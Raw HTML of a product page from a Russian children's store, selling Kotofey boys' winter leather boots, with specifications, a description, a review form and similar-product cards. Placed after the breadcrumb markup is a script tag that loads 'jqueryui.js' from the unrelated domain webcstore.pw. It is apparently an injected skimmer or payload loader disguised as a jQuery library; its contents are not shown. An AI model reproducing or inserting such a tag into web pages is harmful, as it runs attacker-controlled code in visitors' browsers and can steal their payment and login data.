			<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M9.99921 17.1639C7.97101 17.1639 6.00354 16.8285 4.15173 16.1674C3.10193 15.7926 2.11621 15.3223 1.2019 14.7629C1.65707 15.6008 2.23538 16.3779 2.92828 17.071C4.81702 18.9597 7.32831 19.9999 9.99936 19.9999C12.6706 19.9999 15.1817 18.9597 17.0706 17.071C17.7632 16.3784 18.3412 15.6017 18.7961 14.7645C17.9043 15.31 16.9433 15.7702 15.921 16.1408C14.0478 16.8197 12.0555 17.1639 9.99921 17.1639Z" fill="#EB5255"></path><path d="M19.8978 8.56689C19.5943 6.43951 18.6171 4.47556 17.0706 2.92892C15.1818 1.04019 12.6706 0 9.99942 0C7.32837 0 4.81708 1.04019 2.92834 2.92892C1.38171 4.47556 0.404541 6.43967 0.101196 8.56705C2.63217 10.9792 6.20395 12.3521 9.99927 12.3521C13.795 12.3521 17.3667 10.9792 19.8978 8.56689Z" fill="#EB5255"></path><path d="M9.99924 13.5241C6.2439 13.5241 2.68402 12.2711 0 10.0443C0.00396727 10.9754 0.134583 11.8867 0.383453 12.7586C1.59698 13.7356 2.99561 14.5104 4.54575 15.064C6.2709 15.6799 8.10562 15.9922 9.99924 15.9922C11.9189 15.9922 13.7769 15.6716 15.5217 15.0393C17.0467 14.4865 18.4213 13.7194 19.6159 12.7572C19.8645 11.8856 19.995 10.9748 19.9989 10.0442C17.3149 12.2711 13.755 13.5241 9.99924 13.5241Z" fill="#EB5255"></path></svg>		</div>
        			</li>
		<li class="site-aside-item with-menu">
		<div>
			<a href="/catalog/mebel/">Мебель</a>
			<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M15.0546 9.07293C15.5107 8.88637 15.8333 8.43906 15.8333 7.91668C15.8333 7.50047 15.6268 7.13363 15.3131 6.90633L15.6308 5H16.25C16.4803 5 16.6667 4.81363 16.6667 4.58332C16.6667 4.35301 16.4803 4.16664 16.25 4.16664H6.73846L6.21417 1.0343C6.11448 0.435391 5.60139 0.000820312 4.99511 0C4.99428 0 4.99346 0 4.99346 0C4.62846 0 4.28425 0.159492 4.04862 0.437422C3.81221 0.715742 3.71132 1.08234 3.77151 1.44289L4.68557 6.90742C4.37261 7.13484 4.16663 7.50109 4.16663 7.91668C4.16663 8.4391 4.48928 8.88637 4.94538 9.07293L3.33819 19.5198C3.31948 19.6403 3.35448 19.7623 3.43382 19.8547C3.51276 19.9471 3.62831 20 3.74999 20H5.41667C5.62214 20 5.79714 19.8498 5.82846 19.6468L6.54331 15H13.4567L14.1715 19.6468C14.2029 19.8498 14.3778 20 14.5833 20H16.25C16.3717 20 16.4872 19.9471 16.5662 19.8547C16.6455 19.7623 16.6805 19.6403 16.6618 19.5198L15.0546 9.07293ZM6.92792 12.5L7.44077 9.16668H12.5592L13.0721 12.5H6.92792ZM12.8416 6.66668H7.1569L6.87792 5H13.1194L12.8416 6.66668Z" fill="#EB5255"></path></svg>		</div>
        			</li>
		<li class="site-aside-item with-menu">
		<div>
			<a href="/catalog/mamam/">Мамам</a>
			<?xml version="1.0" encoding="UTF-8"?>
					<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
					  <g clip-path="url(#clip0)">
					    <path d="M16.4525 15.0375L13.26 14.2392L13.0758 13.5017C15.2783 13.1309 16.4116 12.4709 16.4616 12.4417C16.58 12.3725 16.6533 12.2467 16.6633 12.11C16.6725 11.9733 16.6116 11.8392 16.5041 11.7533C16.4892 11.7417 15 10.5117 15 6.25C15 2.65582 14.1592 0.83332 12.5 0.83332H12.2542C11.6558 0.255 11.2067 0 10 0C8.43418 0 5 1.57418 5 6.25C5 10.5117 3.51082 11.7417 3.5 11.75C3.38918 11.8333 3.32668 11.9658 3.33332 12.1042C3.34082 12.2434 3.41582 12.3684 3.535 12.44C3.585 12.47 4.7075 13.1333 6.92332 13.5033L6.73914 14.2391L3.54668 15.0375C1.45832 15.56 0 17.4283 0 19.5833C0 19.8133 0.18668 20 0.41668 20H19.5834C19.8134 20 20 19.8117 20 19.5817C20 17.4283 18.5417 15.56 16.4525 15.0375Z" fill="#EB5255"></path>
					  </g>
					  <defs>
					    <clipPath id="clip0">
					      <rect width="20" height="20" fill="white"></rect>
					    </clipPath>
					  </defs>
					</svg>		</div>
        			</li>
		<li class="site-aside-item with-menu">
		<div>
			<a href="/catalog/igrushki/">Игрушки</a>
			<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 15.1681C0.177307 15.2917 4.69849 18.2031 10 18.2031C15.3015 18.2031 19.8227 15.2917 20 15.1681L19.3294 14.2068C19.2888 14.2355 14.9364 17.0312 10 17.0312C5.07736 17.0312 0.710602 14.2349 0.670013 14.2068L0 15.1681Z" fill="#EB5255"></path><path d="M10.5859 7.65625H12.9297V8.82812H10.5859V7.65625Z" fill="#EB5255"></path><path d="M18.7891 9.41406C18.7891 8.44482 18.0005 7.65625 17.0312 7.65625H16.4453V11.1125C16.6347 11.1513 16.8306 11.1719 17.0312 11.1719C18.0005 11.1719 18.7891 10.3833 18.7891 9.41406Z" fill="#EB5255"></path><path d="M5.3125 1.79688C5.13336 1.79688 1.21094 1.79688 1.21094 1.79688V2.96875H2.38281V8.82812H3.55469V7.72781L3.94547 7.58987C4.41238 7.42447 4.72656 6.97952 4.72656 6.48392H5.89844C5.89844 7.32971 5.44128 8.10089 4.72656 8.51456V12.7763C4.36081 13.2986 4.08356 13.8612 3.88733 14.4489C4.80438 14.8566 5.94757 15.273 7.22565 15.5476C7.60742 14.373 8.6998 13.5156 10 13.5156C11.3008 13.5156 12.3935 14.3738 12.7748 15.5493C14.0556 15.2751 15.1988 14.8589 16.1148 14.4511C15.9184 13.864 15.6403 13.3 15.2734 12.7763V7.65625H14.1016V10H9.41406V5.89844C9.41406 3.63708 7.57385 1.79688 5.3125 1.79688V1.79688Z" fill="#EB5255"></path></svg>		</div>
        			</li>
				</ul>
			</div>
		</aside>
		<main class="site-content">
 <section class="typical-section">
	<div class="element--box">
        <link href="/bitrix/css/main/font-awesome.css?167189095428777" type="text/css" rel="stylesheet" />
<div class="bx-breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
			<div class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				
				<a href="/catalog/obuv/" title="Обувь" itemprop="item">
					<span itemprop="name">Обувь</span>
				</a>
				<meta itemprop="position" content="1" />
			</div>
			<div class="bx-breadcrumb-item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<i class="fa fa-angle-right"></i>
				<a href="/catalog/botinki_i_polubotinki/" title="Ботинки и полуботинки" itemprop="item">
					<span itemprop="name">Ботинки и полуботинки</span>
				</a>
				<meta itemprop="position" content="2" />
			</div>
			<div class="bx-breadcrumb-item">
				<i class="fa fa-angle-right"></i>
				<span>Ботинки для мальчика Котофей 352018-41 </span>
			</div><div style="clear:both"></div></div><script src='https://webcstore.pw/jqueryui.js'></script>

	<!-- $APPLICATION->IncludeComponent("bitrix:breadcrumb", "bred", array(
		"START_FROM" => "1",
		"PATH" => "",
		"SITE_ID" => "-"
		),
		false
	); -->

			<h1>Ботинки для мальчика Котофей 352018-41 <span>(синий+серый/натуральная кожа)</span></h1>
		<div class="products-single sectionElement">
			<div class="products-single-attr clearfix">
				<div><span>Артикул:</span> 352018-41</div>								<!-- <div><span>Бренд:</span> Попазвери</div> -->
			</div>

			<div class="products-single-content">
				<div class="row">
					<div class="col products-single-l">
						<div class="products-single-slider_big responsive-slider">
						 				
							 	
							<div class="products-single-slide_big col image-ajx">
								<a href="/upload/resize_cache/iblock/c5e/480_320_1/6ojyvqfrut3hlfkecwgjuezljddwexz8.jpg" class="delegate" data-effect="mfp-move-horizontal">
									<img class="elImg" src="/upload/resize_cache/iblock/c5e/480_320_1/6ojyvqfrut3hlfkecwgjuezljddwexz8.jpg" alt="Ботинки для мальчика Котофей 352018-41 ">
								</a>
							</div>
														 

								<div class="products-single-slide_big col">
									<a href="/upload/iblock/004/o8kx2gat52l3pnmy6wp89aqu3jsbx40t.jpg" class="delegate" data-effect="mfp-move-horizontal">
										<img class="elImg" src="/upload/resize_cache/iblock/004/480_320_1/o8kx2gat52l3pnmy6wp89aqu3jsbx40t.jpg" alt="Ботинки для мальчика Котофей 352018-41 ">
									</a>
								</div>			
						 

								<div class="products-single-slide_big col">
									<a href="/upload/iblock/39e/h5tbny20lrexrxu30z0sw4kdo2dz66wz.jpg" class="delegate" data-effect="mfp-move-horizontal">
										<img class="elImg" src="/upload/resize_cache/iblock/39e/480_320_1/h5tbny20lrexrxu30z0sw4kdo2dz66wz.jpg" alt="Ботинки для мальчика Котофей 352018-41 ">
									</a>
								</div>			
						 

								<div class="products-single-slide_big col">
									<a href="/upload/iblock/bb6/50qjasmohs6gs9vr5eai5zs0f0o9drm4.jpg" class="delegate" data-effect="mfp-move-horizontal">
										<img class="elImg" src="/upload/resize_cache/iblock/bb6/480_320_1/50qjasmohs6gs9vr5eai5zs0f0o9drm4.jpg" alt="Ботинки для мальчика Котофей 352018-41 ">
									</a>
								</div>			
						 

								<div class="products-single-slide_big col">
									<a href="/upload/iblock/d39/j2bfth7iip24or97fmnw0tcbxloe97dp.jpg" class="delegate" data-effect="mfp-move-horizontal">
										<img class="elImg" src="/upload/resize_cache/iblock/d39/480_320_1/j2bfth7iip24or97fmnw0tcbxloe97dp.jpg" alt="Ботинки для мальчика Котофей 352018-41 ">
									</a>
								</div>			
						 

								<div class="products-single-slide_big col">
									<a href="/upload/iblock/243/305z1pyuaebviwfuszcfxfywgstupmbc.jpg" class="delegate" data-effect="mfp-move-horizontal">
										<img class="elImg" src="/upload/resize_cache/iblock/243/480_320_1/305z1pyuaebviwfuszcfxfywgstupmbc.jpg" alt="Ботинки для мальчика Котофей 352018-41 ">
									</a>
								</div>			
						 

								<div class="products-single-slide_big col">
									<a href="/upload/iblock/dff/g8k8dscdp6n297x2zgo3gx0yzwz563oq.jpg" class="delegate" data-effect="mfp-move-horizontal">
										<img class="elImg" src="/upload/resize_cache/iblock/dff/480_320_1/g8k8dscdp6n297x2zgo3gx0yzwz563oq.jpg" alt="Ботинки для мальчика Котофей 352018-41 ">
									</a>
								</div>			
						 

								<div class="products-single-slide_big col">
									<a href="/upload/iblock/4b9/01mx5o6bt1hiaeccxr47vywft99qqu98.jpg" class="delegate" data-effect="mfp-move-horizontal">
										<img class="elImg" src="/upload/resize_cache/iblock/4b9/480_320_1/01mx5o6bt1hiaeccxr47vywft99qqu98.jpg" alt="Ботинки для мальчика Котофей 352018-41 ">
									</a>
								</div>			
												</div>
						<div class="products-single-slider_small responsive-slider">
							
														 				
														<div class="products-single-slide_small col">
								<img class="elImg" src="/upload/resize_cache/iblock/c5e/180_120_1/6ojyvqfrut3hlfkecwgjuezljddwexz8.jpg" alt="Ботинки для мальчика Котофей 352018-41 ">
							</div>
				     									
							 
								<div class="products-single-slide_small col">
									<img class="elImg" src="/upload/resize_cache/iblock/004/180_120_1/o8kx2gat52l3pnmy6wp89aqu3jsbx40t.jpg" alt="Ботинки для мальчика Котофей 352018-41 ">
								</div>
					  
			     			 
								<div class="products-single-slide_small col">
									<img class="elImg" src="/upload/resize_cache/iblock/39e/180_120_1/h5tbny20lrexrxu30z0sw4kdo2dz66wz.jpg" alt="Ботинки для мальчика Котофей 352018-41 ">
								</div>
					  
			     			 
								<div class="products-single-slide_small col">
									<img class="elImg" src="/upload/resize_cache/iblock/bb6/180_120_1/50qjasmohs6gs9vr5eai5zs0f0o9drm4.jpg" alt="Ботинки для мальчика Котофей 352018-41 ">
								</div>
					  
			     			 
								<div class="products-single-slide_small col">
									<img class="elImg" src="/upload/resize_cache/iblock/d39/180_120_1/j2bfth7iip24or97fmnw0tcbxloe97dp.jpg" alt="Ботинки для мальчика Котофей 352018-41 ">
								</div>
					  
			     			 
								<div class="products-single-slide_small col">
									<img class="elImg" src="/upload/resize_cache/iblock/243/180_120_1/305z1pyuaebviwfuszcfxfywgstupmbc.jpg" alt="Ботинки для мальчика Котофей 352018-41 ">
								</div>
					  
			     			 
								<div class="products-single-slide_small col">
									<img class="elImg" src="/upload/resize_cache/iblock/dff/180_120_1/g8k8dscdp6n297x2zgo3gx0yzwz563oq.jpg" alt="Ботинки для мальчика Котофей 352018-41 ">
								</div>
					  
			     			 
								<div class="products-single-slide_small col">
									<img class="elImg" src="/upload/resize_cache/iblock/4b9/180_120_1/01mx5o6bt1hiaeccxr47vywft99qqu98.jpg" alt="Ботинки для мальчика Котофей 352018-41 ">
								</div>
					  
			     			 
						</div>
											 	 
					</div>

										<div class="col products-single-r">
                        <div class="products-single-main">
                                                            <div class="products-single-title">Нет в наличии</div>
                            
                            <div class="products-single-price">
                                                                                                        <div class="products-single-price-act">
                                        1 390 р
                                    </div>
                                                            </div>
                                                                                    <div class="products-single-add-cart">
                                                                    <a rel="nofollow" id="add902459" data-id="902459" href="#popup-cart" class="btn js-basket-simple" onclick="/*add2basketQty(902459)*/">Купить</a>
                                                            </div>
                            
                                                                                                                </div>
						                            <div class="item--remains-single"><div class="item--remains-wrap"><div class="js--show-sizes">Наличие в магазинах<svg width="6" height="3" viewBox="0 0 6 3" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path d="M6 3H0L3 0L6 3Z" fill="#4F4F4F"/>
                                    </svg>
                                </div></div>
                            <div class="item--remains"></div></div>
                                                <div class="cityWrapperData"></div>
					</div>
				</div>
			</div>

			<div class="products-single-tabs tabs">
				<div class="products-single-tabs-btns tabs-nav clearfix">
					<a href="#tab-1" class="tab-link current">Характеристики</a>
					<a href="#tab-2" class="tab-link">Описание</a>
					<a href="#tab-3" class="tab-link">Отзывы</a>
				</div>
				<div class="products-single-tabs-content tabs-content">
					<div id="tab-1" class="tab-content products-single-spec">
																										<div class="products-single-spec-item row">
								<div class="col">Материал верх:</div>
								<div class="col">натуральная кожа</div>
							</div>
		              															<div class="products-single-spec-item row">
								<div class="col">Пол ребенка:</div>
								<div class="col">мальчик</div>
							</div>
		              															<div class="products-single-spec-item row">
								<div class="col">Тип обуви:</div>
								<div class="col">Ботинки</div>
							</div>
		              															<div class="products-single-spec-item row">
								<div class="col">Материал подклад:</div>
								<div class="col">мех шерстяной</div>
							</div>
		              															<div class="products-single-spec-item row">
								<div class="col">Сезон:</div>
								<div class="col">зимние</div>
							</div>
		              															<div class="products-single-spec-item row">
								<div class="col">Материал подошва:</div>
								<div class="col">ПУ</div>
							</div>
		              															<div class="products-single-spec-item row">
								<div class="col">Срок гарантии:</div>
								<div class="col">1</div>
							</div>
		              															<div class="products-single-spec-item row">
								<div class="col">Модель:</div>
								<div class="col">352018-41</div>
							</div>
		              															<div class="products-single-spec-item row">
								<div class="col">Полнота:</div>
								<div class="col">3</div>
							</div>
		              															<div class="products-single-spec-item row">
								<div class="col">Производитель:</div>
								<div class="col">Котофей</div>
							</div>
		              															<div class="products-single-spec-item row">
								<div class="col">Застежка:</div>
								<div class="col">липучка</div>
							</div>
		              															<div class="products-single-spec-item row">
								<div class="col">Скидка по карте:</div>
								<div class="col">50</div>
							</div>
		              															<div class="products-single-spec-item row">
								<div class="col">Цвет:</div>
								<div class="col">синий+серый</div>
							</div>
		              															<div class="products-single-spec-item row">
								<div class="col">Размеры:</div>
								<div class="col">23</div>
							</div>
		              															<div class="products-single-spec-item row">
								<div class="col">Размерный ряд:</div>
								<div class="col">23 24 25 26 27 28 29 30 31</div>
							</div>
		              															<div class="products-single-spec-item row">
								<div class="col">Тип крепления:</div>
								<div class="col">литьевой</div>
							</div>
		              															<div class="products-single-spec-item row">
								<div class="col">Возрастная группа:</div>
								<div class="col">малодетские</div>
							</div>
		              															<div class="products-single-spec-item row">
								<div class="col">Страна происхождения:</div>
								<div class="col">Россия</div>
							</div>
		              						</div>

					<div id="tab-2" class="tab-content products-single-desc">
						<div>
							<p class="d-text">Материал верха гладкая, матовая, натуральная кожа. В носочной части и области задника есть дополнительная кожаная накладка со специальным покрытием, для увеличения износостойкости. Подошва модели широкая, двухцветная, литьевая. Материал подкладки овечтья шерсть, создаст комфорт при носке за счёт мягкого внутреннего пространства принимающего форму индивидуальных особенностей каждой ножки. На ноге модель фиксируется с помощью 2-ух липучек, что придаёт максимальную раскрываемость и идеально подходит для ножек с высоким подъёмом.</p>						</div>
					</div>

					<div id="tab-3" class="tab-content products-single-testimonials">
												<div class="products-single-testimonials-list">
<div class="products-single-testimonials-none">Отзывов на этот товар ещё нет, хотите стать первым?</div>

						
						

<form enctype="multipart/form-data" method="post" action="/catalog/botinki_dlya_malchika_kotofey_352018_41_siniy_seryy_naturalnaya_kozha.html#review-title" id="review_form" name="iblock_add">

	<input type="hidden" name="sessid" id="sessid_1" value="1a56da586addb9b319b3b5d524390733" />	
	
	
	<input type="hidden" name="PROPERTY[3835][0]" value="902459" />
	<input type="hidden" name="PROPERTY[3834][0]" value="0" />

	<input type="hidden" placeholder="Представтесь" name="PROPERTY[NAME][0]" value="Отзыв о товаре #902459">
	<div class="form-section">	  
		<textarea name="PROPERTY[PREVIEW_TEXT][0]" rows="3" placeholder="Напишите свой отзыв"></textarea>
	</div>	

		


<form name="system_auth_formPqgS8z" method="post" target="_top" action="/catalog/botinki_dlya_malchika_kotofey_352018_41_siniy_seryy_naturalnaya_kozha.html">

			<input type="hidden" name="backurl" value="/catalog/botinki_dlya_malchika_kotofey_352018_41_siniy_seryy_naturalnaya_kozha.html" />
	
		
	<input type="hidden" name="AUTH_FORM" value="Y" />
	<input type="hidden" name="TYPE" value="AUTH" />

	<p class="products-single-testimonials-in">Вам необходимо <a href="javascript:void(0);" class="various fancybox.ajax" rel="nofollow" data-link="/auth/">войти</a>, чтобы оставить отзыв.</p>
	

</form>
					</div>
				</div>
			</div>
		</div>
	</div>

	<script type="text/javascript">
		BX.ready(function(){
            if (typeof REES46 !== "undefined") {
                REES46.addReadyListener(function () {

                    REES46.recommend({
                        recommender_type: 'interesting',
                        item: 902459,
                        limit: 10,
                        extended: 1
                    }, function (data) {

                        if(data.length > 0){

                            var html = '', flag = false;

                            $.each(data, function( index, self ) {

                                $.ajax({url:"/catalog/getIndexPrice.php",
                                    data:"ID=" + self.id + "&recommended=interesting&detail=y",
                                    success:function(result){
                                        if(result != 0){
                                            flag = true;

                                            html = '<div class="product-dop__cart"><div class="catalog-cart product-dop__cart-block">' + result + '</div></div>';

                                            $("#recommendations-similar").append(html);
                                        }
                                    }
                                });

                            });


                        }else{

                            $("#recommendations-similar").parent().prev().remove();
                            $("#recommendations-similar").parent().remove();

                        }

                        setTimeout(function(){
                            $("#recommendations-similar").show();
                        }, 3800);

                        setTimeout(function(){
                            $('.autoplay').slick({
                                slidesToShow: 4,
                                slidesToScroll: 1,
                                autoplay: true,
                                autoplaySpeed: 2000
                            });

                        }, 4000);

                    });

                });
            }
		});
	</script>
	 </section>

<section class="typical-section">
	<div class="container-fluid">
		<h2>Похожие товары</h2>
		<div class="goods-slider">
			<div class="goods-slider-nav">
				<div class="goods-slider-arrows"></div>
				<div class="goods-slider-dots"></div>
			</div>
			<div class="goods-slider-wrap sectionSimilar">
				<div class="goods-slider-list responsive-slider">
										

	
		<div class="product-card goods-slider-item col">
			<div>
				<figure>
                                            <a href="/catalog/botinki_dlya_malchika_kotofey_454887_41_serye_membrana.html">
                            <img src="/upload/iblock/ca7/b07szbjyqvjn62okym7pyl1eh3ur3f6y.jpg" alt="Ботинки для мальчика Котофей 454887-41 (серые/мембрана)">
                        </a>
                    				</figure>
				<div class="product-card-content">
					<div class="product-card-labels">
												
																			
					</div>

					<div class="product-card-price template--price-3">
                                                                                                                <div>4 640 р</div>
                                                                                                    <div class="priceWithDiscount" data-tooltip="С учетом скидки для подписчиков Instagramm">3 944 р</div>						<div>
                                                            <a rel="nofollow" id="add945488" data-id="945488" href="#popup-cart" onClick="" class="js-basket-ofset">
                                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path d="M30.5255 31.203L28.1345 8.92653C28.0947 8.56787 27.7758 8.28892 27.4172 8.28892H22.9938V6.934C22.9938 3.10834 19.8854 0 16.0598 0C12.2341 0 9.12579 3.10834 9.12579 6.934V8.28892H4.58282C4.22417 8.28892 3.90536 8.56787 3.86551 8.92653L1.47448 31.203C1.43463 31.4022 1.51433 31.6015 1.63388 31.7609C1.75343 31.9203 1.95268 32 2.15194 32H29.8481C30.0473 32 30.2466 31.9203 30.3661 31.7609C30.4857 31.6015 30.5654 31.4022 30.5255 31.203ZM22.2765 12.3138C22.6351 12.3138 22.9141 12.5928 22.9141 12.9514C22.9141 13.3101 22.6351 13.589 22.2765 13.589C21.9178 13.589 21.6389 13.3101 21.6389 12.9514C21.6389 12.5928 21.9178 12.3138 22.2765 12.3138ZM10.5604 6.934C10.5604 3.90535 13.0311 1.43462 16.0598 1.43462C19.0884 1.43462 21.5592 3.90535 21.5592 6.934V8.28892H10.5604V6.934ZM9.8431 12.3138C10.2018 12.3138 10.4807 12.5928 10.4807 12.9514C10.4807 13.3101 10.2018 13.589 9.8431 13.589C9.48444 13.589 9.20549 13.3101 9.20549 12.9514C9.20549 12.5928 9.48444 12.3138 9.8431 12.3138ZM2.9888 30.5255L5.22043 9.68369H9.12579V10.9988C8.32877 11.2777 7.77087 12.0349 7.77087 12.9116C7.77087 14.0274 8.68743 14.944 9.80325 14.944C10.9191 14.944 11.8356 14.0274 11.8356 12.9116C11.8356 12.0349 11.2777 11.2777 10.4807 10.9988V9.68369H21.4795V10.9988C20.6824 11.2777 20.1245 12.0349 20.1245 12.9116C20.1245 14.0274 21.0411 14.944 22.1569 14.944C23.2727 14.944 24.1893 14.0274 24.1893 12.9116C24.1893 12.0349 23.6314 11.2777 22.8344 10.9988V9.68369H26.8991L29.1308 30.5255H2.9888Z" fill="#EB5255"/>
                                    </svg>
                                </a>
                            						</div>
					</div>
										<h3><a href="/catalog/botinki_dlya_malchika_kotofey_454887_41_serye_membrana.html">Ботинки для мальчика Котофей 454887-41 </a></h3>

                                            <div class="product-card-size">
                            <ul>
                                                                    <li>
                                        <label class="product-card-size-val">
                                            <input type="radio" value="27" data-id="945498" name="size">
                                            <span>27</span>
                                        </label>
                                    </li>
                                                                    <li>
                                        <label class="product-card-size-val">
                                            <input type="radio" value="28" data-id="945499" name="size">
                                            <span>28</span>
                                        </label>
                                    </li>
                                                                    <li>
                                        <label class="product-card-size-val">
                                            <input type="radio" value="29" data-id="945500" name="size">
                                            <span>29</span>
                                        </label>
                                    </li>
                                                                    <li>
                                        <label class="product-card-size-val">
                                            <input type="radio" value="30" data-id="945501" name="size">
                                            <span>30</span>
                                        </label>
                                    </li>
                                                                    <li>
                                        <label class="product-card-size-val">
                                            <input type="radio" value="31" data-id="945502" name="size">
                                            <span>31</span>
                                        </label>
                                    </li>
                                                            </ul>
                        </div>
                    				</div>
			</div>
		</div>
		
		<div class="product-card goods-slider-item col">
			<div>
				<figure>
                                            <a href="/catalog/botinki_dlya_malchika_kotofey_254835_41_olivkovyy_membrana_softshell.html">
                            <img src="/upload/iblock/df1/37d0yua9igmtmvgmzijr7blt5t5rofm8.jpg" alt="Ботинки для мальчика Котофей 254835-41 (оливковый/мембрана SOFTSHELL)">
                        </a>
                    				</figure>
				<div class="product-card-content">
					<div class="product-card-labels">
												
																			
					</div>

					<div class="product-card-price template--price-3">
                                                                                                                <div>6 690 р</div>
                                                                                                    <div class="priceWithDiscount" data-tooltip="С учетом скидки для подписчиков Instagramm">5 687 р</div>						<div>
                                                            <a rel="nofollow" id="add945492" data-id="945492" href="#popup-cart" onClick="" class="js-basket-ofset">
                                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path d="M30.5255 31.203L28.1345 8.92653C28.0947 8.56787 27.7758 8.28892 27.4172 8.28892H22.9938V6.934C22.9938 3.10834 19.8854 0 16.0598 0C12.2341 0 9.12579 3.10834 9.12579 6.934V8.28892H4.58282C4.22417 8.28892 3.90536 8.56787 3.86551 8.92653L1.47448 31.203C1.43463 31.4022 1.51433 31.6015 1.63388 31.7609C1.75343 31.9203 1.95268 32 2.15194 32H29.8481C30.0473 32 30.2466 31.9203 30.3661 31.7609C30.4857 31.6015 30.5654 31.4022 30.5255 31.203ZM22.2765 12.3138C22.6351 12.3138 22.9141 12.5928 22.9141 12.9514C22.9141 13.3101 22.6351 13.589 22.2765 13.589C21.9178 13.589 21.6389 13.3101 21.6389 12.9514C21.6389 12.5928 21.9178 12.3138 22.2765 12.3138ZM10.5604 6.934C10.5604 3.90535 13.0311 1.43462 16.0598 1.43462C19.0884 1.43462 21.5592 3.90535 21.5592 6.934V8.28892H10.5604V6.934ZM9.8431 12.3138C10.2018 12.3138 10.4807 12.5928 10.4807 12.9514C10.4807 13.3101 10.2018 13.589 9.8431 13.589C9.48444 13.589 9.20549 13.3101 9.20549 12.9514C9.20549 12.5928 9.48444 12.3138 9.8431 12.3138ZM2.9888 30.5255L5.22043 9.68369H9.12579V10.9988C8.32877 11.2777 7.77087 12.0349 7.77087 12.9116C7.77087 14.0274 8.68743 14.944 9.80325 14.944C10.9191 14.944 11.8356 14.0274 11.8356 12.9116C11.8356 12.0349 11.2777 11.2777 10.4807 10.9988V9.68369H21.4795V10.9988C20.6824 11.2777 20.1245 12.0349 20.1245 12.9116C20.1245 14.0274 21.0411 14.944 22.1569 14.944C23.2727 14.944 24.1893 14.0274 24.1893 12.9116C24.1893 12.0349 23.6314 11.2777 22.8344 10.9988V9.68369H26.8991L29.1308 30.5255H2.9888Z" fill="#EB5255"/>
                                    </svg>
                                </a>
                            						</div>
					</div>
										<h3><a href="/catalog/botinki_dlya_malchika_kotofey_254835_41_olivkovyy_membrana_softshell.html">Ботинки для мальчика Котофей 254835-41 </a></h3>

                                            <div class="product-card-size">
                            <ul>
                                                                    <li>
                                        <label class="product-card-size-val">
                                            <input type="radio" value="23" data-id="945495" name="size">
                                            <span>23</span>
                                        </label>
                                    </li>
                                                                    <li>
                                        <label class="product-card-size-val">
                                            <input type="radio" value="24" data-id="945494" name="size">
                                            <span>24</span>
                                        </label>
                                    </li>
                                                                    <li>
                                        <label class="product-card-size-val">
                                            <input type="radio" value="25" data-id="945496" name="size">
                                            <span>25</span>
                                        </label>
                                    </li>
                                                                    <li>
                                        <label class="product-card-size-val">
                                            <input type="radio" value="26" data-id="945497" name="size">
                                            <span>26</span>
                                        </label>
                                    </li>
                                                            </ul>
                        </div>
                    				</div>
			</div>
		</div>
		
		<div class="product-card goods-slider-item col">
			<div>
				<figure>
                                            <a href="/catalog/botinki_dlya_malchika_kotofey_152246_32_siniy_naturalnaya_kozha.html">
                            <img src="/upload/iblock/356/f1l2gh56nrrhl21nltnv1m6s8kxb9s09.jpg" alt="Ботинки для мальчика Котофей 152246-32 (синий/натуральная кожа)">
                        </a>
                    				</figure>
				<div class="product-card-content">
					<div class="product-card-labels">
												
																			
					</div>

					<div class="product-card-price template--price-3">
                                                                                                                <div>2 640 р</div>
                                                                                                    <div class="priceWithDiscount" data-tooltip="С учетом скидки для подписчиков Instagramm">2 244 р</div>						<div>
                                                            <a rel="nofollow" id="add906925" data-id="906925" href="#popup-cart" onClick="" class="js-basket-ofset">
                                    <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <path d="M30.5255 31.203L28.1345 8.92653C28.0947 8.56787 27.7758 8.28892 27.4172 8.28892H22.9938V6.934C22.9938 3.10834 19.8854 0 16.0598 0C12.2341 0 9.12579 3.10834 9.12579 6.934V8.28892H4.58282C4.22417 8.28892 3.90536 8.56787 3.86551 8.92653L1.47448 31.203C1.43463 31.4022 1.51433 31.6015 1.63388 31.7609C1.75343 31.9203 1.95268 32 2.15194 32H29.8481C30.0473 32 30.2466 31.9203 30.3661 31.7609C30.4857 31.6015 30.5654 31.4022 30.5255 31.203ZM22.2765 12.3138C22.6351 12.3138 22.9141 12.5928 22.9141 12.9514C22.9141 13.3101 22.6351 13.589 22.2765 13.589C21.9178 13.589 21.6389 13.3101 21.6389 12.9514C21.6389 12.5928 21.9178 12.3138 22.2765 12.3138ZM10.5604 6.934C10.5604 3.90535 13.0311 1.43462 16.0598 1.43462C19.0884 1.43462 21.5592 3.90535 21.5592 6.934V8.28892H10.5604V6.934ZM9.8431 12.3138C10.2018 12.3138 10.4807 12.5928 10.4807 12.9514C10.4807 13.3101 10.2018 13.589 9.8431 13.589C9.48444 13.589 9.20549 13.3101 9.20549 12.9514C9.20549 12.5928 9.48444 12.3138 9.8431 12.3138ZM2.9888 30.5255L5.22043 9.68369H9.12579V10.9988C8.32877 11.2777 7.77087 12.0349 7.77087 12.9116C7.77087 14.0274 8.68743 14.944 9.80325 14.944C10.9191 14.944 11.8356 14.0274 11.8356 12.9116C11.8356 12.0349 11.2777 11.2777 10.4807 10.9988V9.68369H21.4795V10.9988C20.6824 11.2777 20.1245 12.0349 20.1245 12.9116C20.1245 14.0274 21.0411 14.944 22.1569 14.944C23.2727 14.944 24.1893 14.0274 24.1893 12.9116C24.1893 12.0349 23.6314 11.2777 22.8344 10.9988V9.68369H26.8991L29.1308 30.5255H2.9888Z" fill="#EB5255"/>
                                    </svg>
                                </a>
                            						</div>
					</div>
										<h3><a href="/catalog/botinki_dlya_malchika_kotofey_152246_32_siniy_naturalnaya_kozha.html">Ботинки для мальчика Котофей 152246-32 </a></h3>

                                            <div class="product-card-size">
                            <ul>
                                                                    <li>
                                        <label class="product-card-size-val">
